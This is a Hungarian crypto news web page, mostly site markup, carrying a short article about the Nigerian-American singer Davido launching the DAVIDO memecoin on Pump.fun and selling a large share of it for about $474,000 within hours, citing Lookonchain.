<body class="post-template-default single single-post postid-1592 single-format-standard wp-custom-logo wp-embed-responsive hello-elementor-default elementor-default elementor-kit-6 aa-prefix-kript- elementor-page-33">


<a class="skip-link screen-reader-text" href="#content">Ugrás a tartalomhoz</a>

		<header data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fab96a3 e-flex e-con-boxed e-con e-parent" data-id="fab96a3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-de6a11a e-con-full e-flex e-con e-child" data-id="de6a11a" data-element_type="container">
				<div class="elementor-element elementor-element-cddbb0c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cddbb0c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kriptomagazin.hu">
			<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /><noscript><img width="500" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /></noscript>				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-88dca55 e-con-full e-flex e-con e-child" data-id="88dca55" data-element_type="container">
				<div class="elementor-element elementor-element-29a38fe elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29a38fe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-29a38fe" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-399"><a href="https://kriptomagazin.hu/hirek/" class="elementor-item">Hírek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://kriptomagazin.hu/csalas/" class="elementor-sub-item">Csalás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://kriptomagazin.hu/elemzes/" class="elementor-sub-item">Elemzés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-114"><a href="#" class="elementor-item elementor-item-anchor">Hasznos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://kriptomagazin.hu/bitcoin-nyugdijkalkulator/" class="elementor-sub-item">Bitcoin nyugdíjkalkulátor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5651"><a href="https://kriptomagazin.hu/top-10-bitcoin-banyasz-orszag/" class="elementor-sub-item">Top 10 Bitcoin bányász ország</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://kriptomagazin.hu/fogalmak/" class="elementor-sub-item">Fogalmak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://kriptomagazin.hu/portre/" class="elementor-sub-item">Ki kicsoda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://kriptomagazin.hu/statisztika/" class="elementor-sub-item">Statisztikák</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://kriptomagazin.hu/utmutatok/" class="elementor-item">Útmutatók</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441"><a href="https://kriptomagazin.hu/utmutatok/legujabb-kripto-nyeremenyjatekok-promociok-ajanlatok/" class="elementor-sub-item">Kripto nyereményjátékok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://kriptomagazin.hu/utmutatok/legalis-kriptotozsdek/" class="elementor-sub-item">Legális kriptotőzsdék Magyarországon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://kriptomagazin.hu/utmutatok/bitpanda-velemenyek/" class="elementor-sub-item">BitPanda vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://kriptomagazin.hu/utmutatok/coinbase-velemenyek/" class="elementor-sub-item">Coinbase vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://kriptomagazin.hu/utmutatok/bybit-velemenyek/" class="elementor-sub-item">ByBit vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://kriptomagazin.hu/utmutatok/kriptovaluta-penztarcak/" class="elementor-sub-item">A legjobb kriptovaluta pénztárcák</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://kriptomagazin.hu/utmutatok/bitsgap-velemenyek/" class="elementor-sub-item">Bitsgap vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://kriptomagazin.hu/eszkozok/tradingview-velemenyek/" class="elementor-sub-item">TradingView vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9436"><a href="https://kriptomagazin.hu/utmutatok/magyar-nyelvu-kriptotozsde/" class="elementor-sub-item">Magyar nyelvű kriptotőzsdék</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9440"><a href="#" class="elementor-item elementor-item-anchor">Kripto vásárlás</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9434"><a href="https://kriptomagazin.hu/utmutatok/bitcoin-vasarlas-eladas/" class="elementor-sub-item">Bitcoin vásárlás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9435"><a href="https://kriptomagazin.hu/utmutatok/xrp-vasarlas/" class="elementor-sub-item">XRP vásárlás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" class="elementor-item elementor-item-anchor">Árfolyam-előrejelzés</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/" class="elementor-sub-item">Hőtérkép</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/elo-bitcoin-arfolyam/" class="elementor-sub-item">Élő Bitcoin árfolyam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://kriptomagazin.hu/utmutatok/axelar-arfolyam-elorejelzes/" class="elementor-sub-item">Axelar árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://kriptomagazin.hu/utmutatok/meddig-mehet-a-dogecoin/" class="elementor-sub-item">Dogecoin árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://kriptomagazin.hu/utmutatok/oasis-network-arfolyam-elorejelzes/" class="elementor-sub-item">Oasis Network</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://kriptomagazin.hu/utmutatok/xrp-arfolyam-elorejelzes/" class="elementor-sub-item">XRP árfolyam-előrejelzés</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü kapcsoló" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29a38fe" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-399"><a href="https://kriptomagazin.hu/hirek/" class="elementor-item" tabindex="-1">Hírek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://kriptomagazin.hu/csalas/" class="elementor-sub-item" tabindex="-1">Csalás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://kriptomagazin.hu/elemzes/" class="elementor-sub-item" tabindex="-1">Elemzés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-114"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Hasznos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://kriptomagazin.hu/bitcoin-nyugdijkalkulator/" class="elementor-sub-item" tabindex="-1">Bitcoin nyugdíjkalkulátor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5651"><a href="https://kriptomagazin.hu/top-10-bitcoin-banyasz-orszag/" class="elementor-sub-item" tabindex="-1">Top 10 Bitcoin bányász ország</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://kriptomagazin.hu/fogalmak/" class="elementor-sub-item" tabindex="-1">Fogalmak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://kriptomagazin.hu/portre/" class="elementor-sub-item" tabindex="-1">Ki kicsoda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item" tabindex="-1">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://kriptomagazin.hu/statisztika/" class="elementor-sub-item" tabindex="-1">Statisztikák</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://kriptomagazin.hu/utmutatok/" class="elementor-item" tabindex="-1">Útmutatók</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441"><a href="https://kriptomagazin.hu/utmutatok/legujabb-kripto-nyeremenyjatekok-promociok-ajanlatok/" class="elementor-sub-item" tabindex="-1">Kripto nyereményjátékok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://kriptomagazin.hu/utmutatok/legalis-kriptotozsdek/" class="elementor-sub-item" tabindex="-1">Legális kriptotőzsdék Magyarországon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://kriptomagazin.hu/utmutatok/bitpanda-velemenyek/" class="elementor-sub-item" tabindex="-1">BitPanda vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://kriptomagazin.hu/utmutatok/coinbase-velemenyek/" class="elementor-sub-item" tabindex="-1">Coinbase vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://kriptomagazin.hu/utmutatok/bybit-velemenyek/" class="elementor-sub-item" tabindex="-1">ByBit vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://kriptomagazin.hu/utmutatok/kriptovaluta-penztarcak/" class="elementor-sub-item" tabindex="-1">A legjobb kriptovaluta pénztárcák</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://kriptomagazin.hu/utmutatok/bitsgap-velemenyek/" class="elementor-sub-item" tabindex="-1">Bitsgap vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item" tabindex="-1">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://kriptomagazin.hu/eszkozok/tradingview-velemenyek/" class="elementor-sub-item" tabindex="-1">TradingView vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9436"><a href="https://kriptomagazin.hu/utmutatok/magyar-nyelvu-kriptotozsde/" class="elementor-sub-item" tabindex="-1">Magyar nyelvű kriptotőzsdék</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9440"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Kripto vásárlás</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9434"><a href="https://kriptomagazin.hu/utmutatok/bitcoin-vasarlas-eladas/" class="elementor-sub-item" tabindex="-1">Bitcoin vásárlás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9435"><a href="https://kriptomagazin.hu/utmutatok/xrp-vasarlas/" class="elementor-sub-item" tabindex="-1">XRP vásárlás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Árfolyam-előrejelzés</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/" class="elementor-sub-item" tabindex="-1">Hőtérkép</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/elo-bitcoin-arfolyam/" class="elementor-sub-item" tabindex="-1">Élő Bitcoin árfolyam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://kriptomagazin.hu/utmutatok/axelar-arfolyam-elorejelzes/" class="elementor-sub-item" tabindex="-1">Axelar árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://kriptomagazin.hu/utmutatok/meddig-mehet-a-dogecoin/" class="elementor-sub-item" tabindex="-1">Dogecoin árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://kriptomagazin.hu/utmutatok/oasis-network-arfolyam-elorejelzes/" class="elementor-sub-item" tabindex="-1">Oasis Network</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://kriptomagazin.hu/utmutatok/xrp-arfolyam-elorejelzes/" class="elementor-sub-item" tabindex="-1">XRP árfolyam-előrejelzés</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-329d819 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="329d819" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ddad8ff e-con-full e-flex e-con e-child" data-id="ddad8ff" data-element_type="container">
				<div class="elementor-element elementor-element-01692f4 elementor-widget elementor-widget-image" data-id="01692f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/coinbase/">
							<img data-lazyloaded="1" src="[data-uri]" width="359" height="64" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png" class="attachment-large size-large wp-image-8628" alt="Consumer logo" data-srcset="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png 359w, https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo-300x53.png 300w" data-sizes="(max-width: 359px) 100vw, 359px" /><noscript><img width="359" height="64" src="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png" class="attachment-large size-large wp-image-8628" alt="Consumer logo" srcset="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png 359w, https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo-300x53.png 300w" sizes="(max-width: 359px) 100vw, 359px" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cb732e4 e-con-full e-flex e-con e-child" data-id="cb732e4" data-element_type="container">
				<div class="elementor-element elementor-element-5b70d9d elementor-widget elementor-widget-image" data-id="5b70d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/bitpanda/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="147" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitpanda-logo.gif" class="attachment-large size-large wp-image-7315" alt="bitpanda logo" /><noscript><img loading="lazy" width="500" height="147" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitpanda-logo.gif" class="attachment-large size-large wp-image-7315" alt="bitpanda logo" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-47c298a e-con-full e-flex e-con e-child" data-id="47c298a" data-element_type="container">
				<div class="elementor-element elementor-element-fbfc2ba elementor-widget elementor-widget-image" data-id="fbfc2ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/bybit/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="210" height="74" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bybit-eu-logo.png" class="attachment-large size-large wp-image-7314" alt="bybit eu logo" /><noscript><img loading="lazy" width="210" height="74" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bybit-eu-logo.png" class="attachment-large size-large wp-image-7314" alt="bybit eu logo" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c186ee9 e-con-full e-flex e-con e-child" data-id="c186ee9" data-element_type="container">
				<div class="elementor-element elementor-element-ae71cc0 elementor-widget elementor-widget-image" data-id="ae71cc0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/ledger-shop/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="383" height="128" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/ledger-logo.svg" class="attachment-large size-large wp-image-7316" alt="ledger logo" /><noscript><img loading="lazy" width="383" height="128" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/ledger-logo.svg" class="attachment-large size-large wp-image-7316" alt="ledger logo" /></noscript>								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6afa63 e-con-full e-flex e-con e-parent" data-id="f6afa63" data-element_type="container">
				<div class="elementor-element elementor-element-5de2a2f elementor-widget elementor-widget-html" data-id="5de2a2f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Coingecko widget start -->
<script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"></script>
<coingecko-coin-price-marquee-widget  coin-ids="bitcoin,ethereum,dogecoin,ripple,litecoin,solana,cardano,shiba-inu" currency="usd" background-color="#ffffff" locale="hu"></coingecko-coin-price-marquee-widget>
<!-- Coingecko widget finish -->				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="33" class="elementor elementor-33 elementor-location-single post-1592 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b6dc85d e-flex e-con-boxed e-con e-parent" data-id="b6dc85d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dcd348a e-con-full e-flex e-con e-child" data-id="dcd348a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-79e8355 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="79e8355" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Egy újabb amerikai énekes dumpolta a mém érméjét</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f34d37c elementor-widget elementor-widget-post-info" data-id="f34d37c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec8df40 elementor-inline-item" itemprop="author">
						<a href="https://kriptomagazin.hu/author/kriptomagazin-hu/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										kriptomagazin.hu					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9766011 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>2024 május 30.</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc64575 elementor-align-left elementor-widget elementor-widget-breadcrumbs" data-id="dc64575" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://kriptomagazin.hu/">Kezdőlap</a></span> » <span class="breadcrumb_last" aria-current="page">Egy újabb amerikai énekes dumpolta a mém érméjét</span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-cec9a83 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="cec9a83" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/05/Kriptomagazin-enekes-es-kripto.jpeg" class="attachment-large size-large wp-image-1595" alt="Kriptomagazin enekes es kripto" /><noscript><img loading="lazy" width="800" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/05/Kriptomagazin-enekes-es-kripto.jpeg" class="attachment-large size-large wp-image-1595" alt="Kriptomagazin enekes es kripto" /></noscript>											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-372e906 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="372e906" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://news.google.com/publications/CAAqBwgKMK-vqQwwxY3uAg?hl=hu&#038;gl=HU&#038;ceid=HU%3Ahu" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="200" height="48" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/google-newss.svg" class="attachment-full size-full wp-image-411" alt="google-newss" /><noscript><img loading="lazy" width="200" height="48" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/google-newss.svg" class="attachment-full size-full wp-image-411" alt="google-newss" /></noscript></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kövess minket a Google Hírekben</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2345745 elementor-widget elementor-widget-theme-post-content" data-id="2345745" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Az amerikai származású nigériai énekes, Davido hatalmas profitot kasszírozott az újonnan létrehozott memecoinjából, a DAVIDO-ból, órákkal a token szerdai bevezetése után.</p>
<p>A <a href="https://twitter.com/lookonchain/status/1796017849179468116">Lookonchain</a> szerint Davido május 29-én hozta létre a tokent a népszerű memecoin launchpad Pump.fun segítségével. Az énekes 7,5 SOL-t (1275 dollár) kapott induló tőkeként, és 7 SOL-t (1190 dollár) költött 203 millió DAVIDO megvásárlására (a teljes kínálat 20,3%-a).</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Davido(<a href="https://twitter.com/davido?ref_src=twsrc%5Etfw">@davido</a>) launched a token named <a href="https://twitter.com/search?q=%24DAVIDO&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$DAVIDO</a> and made a profit of 2,783 <a href="https://twitter.com/search?q=%24SOL&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$SOL</a>($473K) in just 11 hours, also has an unrealized profit of $207K.</p>
<p>11 hours ago, he received 7.5 <a href="https://twitter.com/search?q=%24SOL&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$SOL</a>($1,275) as start-up capital, created <a href="https://twitter.com/search?q=%24DAVIDO&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$DAVIDO</a> on <a href="https://t.co/C909I8882s">https://t.co/C909I8882s</a> and spent 7 <a href="https://twitter.com/search?q=%24SOL&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$SOL</a>($1,190) to… <a href="https://t.co/3ObDhsMbOU">pic.twitter.com/3ObDhsMbOU</a></p>
<p>&mdash; Lookonchain (@lookonchain) <a href="https://twitter.com/lookonchain/status/1796017849179468116?ref_src=twsrc%5Etfw">May 30, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<h2>Tömeges DAVIDO dump órákkal az indulás után</h2>
<p>11 órával a memecoin létrehozása és a 15,3 millió követővel rendelkező X-fiókján való népszerűsítése után Davido 121,88 millió DAVIDO-t adott el 2 791 SOL-ért, mintegy 474 400 dollárért.</p>
